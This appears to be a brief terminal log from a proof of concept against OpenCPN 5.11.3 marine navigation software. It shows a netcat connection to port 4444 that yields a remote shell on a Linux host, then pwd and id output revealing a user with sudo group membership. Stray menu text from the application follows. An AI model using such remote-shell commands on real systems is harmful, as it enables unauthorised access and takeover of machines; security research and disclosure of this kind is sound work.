 C:\Users\user>nc 172.27.195.71 4444
pwd
/home/user/OpenCPN/build
id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),20(dialout),24(
cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100
(users),107(netdev)
OpenCPN 5.11.3
Navigate View AIS Tools Help
T
P